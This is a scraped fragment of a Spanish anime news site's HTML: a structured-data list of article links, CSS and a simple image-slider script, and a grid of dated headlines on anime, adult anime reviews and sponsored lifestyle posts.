online","contentUrl":"https://i.pinimg.com/originals/54/f6/b6/54f6b6f2ae1a943856acc5d8479a1a9c.jpg","url":"/juegos-anime-manga-html/"},{"@type":"ImageObject","name":"Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg?w=1024","url":"/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verloja/"},{"@type":"ImageObject","name":"Yakuza moon de shoko tendo","contentUrl":"","url":"/2009/01/07/yakuza-moon-de-shoko-tendo/"},{"@type":"ImageObject","name":"Berserk 384: cuándo podría publicarse el próximo capítulo del manga","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","url":"/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/"},{"@type":"ImageObject","name":"Descubre la película Mi vecino Totoro | Una guía esencial","contentUrl":"https://pageone.cl/cdn/shop/products/En_Busca_De_Totoro_-_Apuntes_De_Un_Paseo_Por_El_Bosque_Libro_de_Datos_-_Espana_1280x.jpg?v=1625797670","url":"/opinion-mi-vecino-totoro/"},{"@type":"ImageObject","name":"Manga vs comic | ¿Qué prefiere la gente?","contentUrl":"https://static1.cbrimages.com/wordpress/wp-content/uploads/2022/12/manga-is-better-than-comics.jpg","url":"/que-es-mejor-manga-o-comic/"},{"@type":"ImageObject","name":"Anuncios japoneses","contentUrl":"","url":"/2011/04/13/anuncios-japoneses-pocky/comment-page-1/"},{"@type":"ImageObject","name":"Cultura, música y animé: en qué se inspiraron para crear Las Guerreras K-pop","contentUrl":"https://media.tycsports.com/files/2025/09/21/885051/las-guerreras-k-pop_1440x810.webp","url":"/cultura-musica-y-anime-en-que-se-inspiraron-para-crear-las-guerreras-k-pop/"},{"@type":"ImageObject","name":"Anunciados la temporada 3 de Blue Lock y una película de acción real","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Blue-Lock-season-3-announcement-tweet.jpg","url":"/anunciados-la-temporada-3-de-blue-lock-y-una-pelicula-de-accion-real/"},{"@type":"ImageObject","name":"Todos los Arcos de One Piece en Orden (Guía 2025)","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/12/one-piece-old-poster.jpg?w=1024","url":"/todos-los-arcos-de-one-piece-en-orden-guia-2025/"},{"@type":"ImageObject","name":"Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Deku.jpg?w=1024","url":"/calendario-de-estreno-de-la-temporada-8-de-my-hero-academia-cuando-salen-los-nuevos-episodiosja/"},{"@type":"ImageObject","name":"Tokyo Ravens tendrá manga - Anime en Español","contentUrl":"","url":"/tokyo-ravens-tendra-manga-8211-anime-en-espan/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8 (Temporada Final): Fecha de Estreno, Tráiler, Trama y Más","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Deku-vs-Shigaraki-in-MHA-season-8.jpg?w=1024","url":"/my-hero-academia-temporada-8-temporada-final-fecha-de-estreno-trailer-trama-y-mas/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Armored-All-Might.jpg?w=1024","url":"/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897821&type=anime&hash=05615875fdb7fa31499554b484c52c85","url":"/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/"},{"@type":"ImageObject","name":"Cómo convertir una idea en una tienda digital con personalidad","contentUrl":"https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg","url":"/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/"},{"@type":"ImageObject","name":"El Festival de Cine Asiático de Nueva York proyectará Hentai Kamen 2","contentUrl":"","url":"/el-festival-de-cine-asiatico-de-nueva-york-pr/"},{"@type":"ImageObject","name":"El valor de una campaña de publicidad con impresión","contentUrl":"https://images.pexels.com/photos/6476260/pexels-photo-6476260.jpeg","url":"/el-valor-de-una-campana-de-publicidad-con-impresion/"},{"@type":"ImageObject","name":"Robos de ropa interior en japón","contentUrl":"","url":"/2010/02/19/robos-de-ropa-interior-en-japon/"},{"@type":"ImageObject","name":"25 Recompensas Más Altas en One Piece, Clasificadas (2025)","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/12/nico-robin.jpg","url":"/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/"},{"@type":"ImageObject","name":"Segundo Real Escape Game de Attack on Titan - Anime en Español","contentUrl":"","url":"/segundo-real-escape-game-de-attack-on-titan-8/"},{"@type":"ImageObject","name":"El eroge de Walkure Romanze tendrá una adaptación para TV - Anime en Español","contentUrl":"","url":"/el-eroge-de-walkure-romanze-tendra-una-adapta/"},{"@type":"ImageObject","name":"Películas porno en pendrive","contentUrl":"","url":"/2009/02/26/peliculas-porno-en-pendrive/comment-page-1/"},{"@type":"ImageObject","name":"Cómo ver las películas de My Hero Academia en orden","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/MHA-Two-Heroes.jpg","url":"/como-ver-las-peliculas-de-my-hero-academia-en-orden/"},{"@type":"ImageObject","name":"El nuevo anime de Dragon Ball podría llegar gratis a TV en español","contentUrl":"","url":"/el-nuevo-anime-de-dragon-ball-podria-llegar-gratis-a-tv-en-espanol/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8 Episodio 1: ¿Por qué el Asesino de Héroes Stain ayuda a All Might?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer-Stain.jpg?w=1024","url":"/my-hero-academia-temporada-8-episodio-1-por-que-el-asesino-de-heroes-stain-ayuda-a-all-mightja/"},{"@type":"ImageObject","name":"Los Espers en el anime - Anime en Español","contentUrl":"","url":"/los-espers-en-el-anime-8211/"},{"@type":"ImageObject","name":"Agehao: Lenguas y ojos locos en el hentai para el disfrute masculino","contentUrl":"https://img.youtube.com/vi/MMPtl7MvQfg/0.jpg","url":"/analisis/agehao/"},{"@type":"ImageObject","name":"¿Sabías que el 70 % de las mujeres usa la talla de sujetador incorrecta? Aprende a medirte bien","contentUrl":"https://images.unsplash.com/photo-1594616091971-bf856a77b57d","url":"/sabas-que-el-70-de-las-mujeres-usa-la-talla-de-sujetador-incorrecta-aprende-a-medirte-bien/"},{"@type":"ImageObject","name":"Hone-Onna","contentUrl":"","url":"/2009/11/05/hone-onna-la-mujer-esqueleto/comment-page-1/"},{"@type":"ImageObject","name":"El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e","url":"/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama-about-to-punch.jpg?w=1024","url":"/calendario-de-estreno-de-la-temporada-3-de-one-punch-man-cuando-se-estrenan-los-nuevos-episodio/"},{"@type":"ImageObject","name":"Reseña Hentai: Love es M - Anime en Español","contentUrl":"https://img.youtube.com/vi/gnueuJqWEVc/0.jpg","url":"/resena-hentai-love-es-m-8211/"},{"@type":"ImageObject","name":"¿Emocionado por leer el Capítulo 1161 de One Piece? Hay una triste actualización para los lectores del manga Video","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Roger-angry-about-Shakkys-kidnapping.jpeg?w=1024","url":"/emocionado-por-leer-el-capitulo-1161-de-one-pieceja-hay-una-triste-actualizacion-para-los-lecto/"},{"@type":"ImageObject","name":"Tsukumogamis mas conocidos","contentUrl":"","url":"/2009/10/09/tsukumogamis-mas-conocidos/"},{"@type":"ImageObject","name":"Colaboración de la serie Free! con el Banco Mitsubishi Tokyo UFJ - Anime en Español","contentUrl":"","url":"/colaboracion-de-la-serie-free-con-el-banco-mi/"},{"@type":"ImageObject","name":"Top 15 de las mejores parejas del anime - Anime en Español","contentUrl":"","url":"/top-15-de-las-mejores-parejas-del-anime-8211/"},{"@type":"ImageObject","name":"Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=898312&type=anime&hash=832a3ed8b0ba6781f77fdefe0e4281ca","url":"/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/"},{"@type":"ImageObject","name":"Efecto teta","contentUrl":"","url":"/2007/10/16/efecto-teta/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/08/One-Punch-Man-skins-coming-in-Fortnite.jpg?w=1024","url":"/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Ruta Otaku: ¡Vamos a Expo MAGyC Cuernavaca! - Anime en Español","contentUrl":"","url":"/ruta-otaku-vamos-a-expo-magyc-cuernavaca-8211/"},{"@type":"ImageObject","name":"La formación como puerta de entrada al servicio de vigilancia aduanera","contentUrl":"https://images.pexels.com/photos/33596040/pexels-photo-33596040.jpeg","url":"/la-formacin-como-puerta-de-entrada-al-servicio-de-vigilancia-aduanera/"},{"@type":"ImageObject","name":"¡Mamoru Oshii habla sobre Studio Ghibli! Comprension y Critica","contentUrl":"/extern-imagesshoanimecom/mamoru-oshii-habla-sobre-studio-ghibli-comprension-y-critica-1.jpg","url":"/noticias/mamoru-oshii-habla-studio-ghibli/"},{"@type":"ImageObject","name":"Juegos Para Dos: Sumérgete En Aventuras Anime En Friv5Online","contentUrl":"https://store-images.s-microsoft.com/image/apps.37507.13760245706032714.8c4bc1b4-123e-4df2-93a6-91d905f8e2f2.71f1a4a3-d0a1-40ea-ab7d-d4ac99e95336","url":"/juegos-para-dos-sumrgete-en-aventuras-anime-en-friv5online/"},{"@type":"ImageObject","name":"La emoción como estrategia de marca","contentUrl":"https://images.pexels.com/photos/7661185/pexels-photo-7661185.jpeg","url":"/la-emocion-como-estrategia-de-marca/"},{"@type":"ImageObject","name":"El manga de Maken-Ki incluirá BD con tema tropical - Anime en Español","contentUrl":"","url":"/el-manga-de-maken-ki-incluira-bd-con-tema-tro/"},{"@type":"ImageObject","name":"Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime.","contentUrl":"/extern-imagesshoanimecom/ghost-sweeper-mikami-la-pelirroja-mas-sexy-de-todo-el-anime-1.jpg","url":"/analisis/ghost-sweeper-mikami-una-cazafantasmas-sexy/"},{"@type":"ImageObject","name":"El primer Tiro con Chanfle de Oliver","contentUrl":"/extern-imagesshoanimecom/el-primer-tiro-con-chanfle-de-oliver-1.jpg","url":"/videos/primer-tiro-chanfle-oliver/"},{"@type":"ImageObject","name":"Qué es el Hentai en el mundo anime","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMyNzA1ODVvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/que-es-el-hentai/"},{"@type":"ImageObject","name":"La Seiyuu Risa Kayama Revela Que Su Padre Es Hironobu Kageyama - Anime En Español","contentUrl":"","url":"/la-seiyuu-risa-kayama-revela-que-su-padre-es/"},{"@type":"ImageObject","name":"Sumérgete en la venganza de los animales con el cómic Animosity","contentUrl":"https://m.media-amazon.com/images/I/71qsecQxTxL._AC_UF1000,1000_QL80_.jpg","url":"/animosity-opinion/"},{"@type":"ImageObject","name":"Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año","contentUrl":"https://images.pexels.com/photos/5872180/pexels-photo-5872180.jpeg","url":"/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/"},{"@type":"ImageObject","name":"Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Rayleigh-saving-Shakky.jpg","url":"/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Hone-Onna","contentUrl":"","url":"/2009/11/05/hone-onna-la-mujer-esqueleto/"},{"@type":"ImageObject","name":"Una novia a exceso de velocidad: Kirara - Anime en Español","contentUrl":"","url":"/una-novia-a-exceso-de-velocidad-kirara-8211-a/"},{"@type":"ImageObject","name":"Novela ligera Ro-Kyu-Bu! termina historia principal - Anime en Español","contentUrl":"","url":"/novela-ligera-ro-kyu-bu-termina-historia-prin/"},{"@type":"ImageObject","name":"El manga de romance/comedia Maken-Ki! tendrá nuevo anime - Anime en Español","contentUrl":"","url":"/el-manga-de-romancecomedia-maken-ki-tendra-nu/"},{"@type":"ImageObject","name":"Cross Epoch: Dragon Ball X One Piece - Anime en Español","contentUrl":"","url":"/cross-epoch-dragon-ball-x-one-piece-8211-anim/"},{"@type":"ImageObject","name":"Novelas ligeras de Durarara! - Anime en Español","contentUrl":"","url":"/novelas-ligeras-de-durarara-8211-anime-en-esp/"},{"@type":"ImageObject","name":"Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/"},{"@type":"ImageObject","name":"Se lanza BluRay de The King of the Braves GaoGaigar - Anime en Español","contentUrl":"","url":"/se-lanza-bluray-de-the-king-of-the-braves-gao/"},{"@type":"ImageObject","name":"Ironman 28 vuelve","contentUrl":"","url":"/ironman-28-vuelve---animees/"},{"@type":"ImageObject","name":"Gana espacio en tu disco duro moviendo la base de datos de picasa","contentUrl":"","url":"/2012/03/19/gana-espacio-en-tu-disco-duro-moviendo-la-base-de-datos-de-picasa/"},{"@type":"ImageObject","name":"Lista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/02/naruto-art.jpg","url":"/lista-de-episodios-relleno-de-naruto-shippuden-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"¿Por qué los jabalíes se han convertido en un problema creciente en España?","contentUrl":"https://images.unsplash.com/photo-1621278905417-b6cebae419d3","url":"/por-qu-los-jabales-se-han-convertido-en-un-problema-creciente-en-espaa/"},{"@type":"ImageObject","name":"Reseña: Mirai Nikki (Future Diary) para los amentes del gore y la fantasía","contentUrl":"/extern-imagesshoanimecom/resena-mirai-nikki-future-diary-para-los-amentes-del-gore-y-la-fantasia-1.jpg","url":"/resenas/resena-mirai-nikki/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 4 Introduce a un Peligroso Usuario de Maldiciones","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024","url":"/jujutsu-kaisen-modulo-capitulo-4-introduce-a-un-peligroso-usuario-de-maldiciones/"},{"@type":"ImageObject","name":"¿Esperando el episodio 1146 de One Piece? He aquí por qué tendrás que esperar más","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/one-piece-episode-1146-delayed.jpg","url":"/esperando-el-episodio-1146-de-one-pieceja-he-aqui-por-que-tendras-que-esperar-mas/"},{"@type":"ImageObject","name":"El anime Watamote tendrá su estreno en julio - Anime en Español","contentUrl":"","url":"/el-anime-watamote-tendra-su-estreno-en-julio/"},{"@type":"ImageObject","name":"Los dioses griegos en Saint Seiya - Anime en Español","contentUrl":"","url":"/los-dioses-griegos-en-saint-seiya-8211-anime/"},{"@type":"ImageObject","name":"Reseña Final: Suisei no Gargantia","contentUrl":"","url":"/resena-final-suisei-no-gargantia---animees/"},{"@type":"ImageObject","name":"Cómo mantener una piscina en buen estado durante todo el año","contentUrl":"https://images.pexels.com/photos/347143/pexels-photo-347143.jpeg","url":"/cmo-mantener-una-piscina-en-buen-estado-durante-todo-el-ao/"},{"@type":"ImageObject","name":"South park se burla de japón (entre otros)","contentUrl":"https://img.youtube.com/vi/JGepBtBCuTY/0.jpg","url":"/2012/03/06/south-park-se-burla-de-japon-entre-otros/"},{"@type":"ImageObject","name":"Guía de regalos friki: sorprende a tu amigo fanático de la ciencia ficción","contentUrl":"https://images.pexels.com/photos/4048093/pexels-photo-4048093.jpeg","url":"/gua-de-regalos-friki-sorprende-a-tu-amigo-fantico-de-la-ciencia-ficcin/"},{"@type":"ImageObject","name":"Paga para dormir con chicas guapas en akihabara","contentUrl":"https://img.youtube.com/vi/9kFfX-36zSw/0.jpg","url":"/2012/10/01/paga-para-dormir-con-chicas-guapas-en-akihabara/comment-page-1/"},{"@type":"ImageObject","name":"Terraform","contentUrl":"","url":"/2012/08/08/terraform/comment-page-1/"},{"@type":"ImageObject","name":"Planificación fiscal internacional: claves para reducir la carga tributaria legalmente","contentUrl":"https://images.unsplash.com/photo-1538688273852-e29027c0c176","url":"/planificacin-fiscal-internacional-claves-para-reducir-la-carga-tributaria-legalmente/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/">
											<img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/" itemprop="headline">Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/">
											<img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/" itemprop="headline">Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-valor-de-una-campana-de-publicidad-con-impresion/">
											<img src="https://images.pexels.com/photos/6476260/pexels-photo-6476260.jpeg" alt="El valor de una campaña de publicidad con impresión" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-valor-de-una-campana-de-publicidad-con-impresion/" itemprop="headline">El valor de una campaña de publicidad con impresión</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/el-valor-de-una-campana-de-publicidad-con-impresion/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-emocion-como-estrategia-de-marca/">
											<img src="https://images.pexels.com/photos/7661185/pexels-photo-7661185.jpeg" alt="La emoción como estrategia de marca" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-emocion-como-estrategia-de-marca/" itemprop="headline">La emoción como estrategia de marca</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/la-emocion-como-estrategia-de-marca/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/velvet-kiss-8211/" itemprop="headline">Velvet Kiss - Anime en Español</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/velvet-kiss-8211/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/resena-hentai-sei-yariman-gakuen-enkou-nikki/" itemprop="headline">Reseña Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Español</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/resena-hentai-sei-yariman-gakuen-enkou-nikki/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/resena-hentai-hitou-meguri-kakure-yu-8211-ani/" itemprop="headline">Reseña Hentai: Hitou Meguri Kakure Yu - Anime en Español</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/resena-hentai-hitou-meguri-kakure-yu-8211-ani/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/resena-hentai-garden-the-animation-vol-01-821/" itemprop="headline">Reseña Hentai: GARDEN The Animation Vol. 01 - Anime en Español</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/resena-hentai-garden-the-animation-vol-01-821/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/resena-hentai-8211-kuroinu-kedakaki-seijo-wa/" itemprop="headline">Reseña Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Español</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/resena-hentai-8211-kuroinu-kedakaki-seijo-wa/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/">
											<img src="/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg" alt="7 animes Ecchi muy subidos de tono (+18)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/" itemprop="headline">7 animes Ecchi muy subidos de tono (+18)</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">
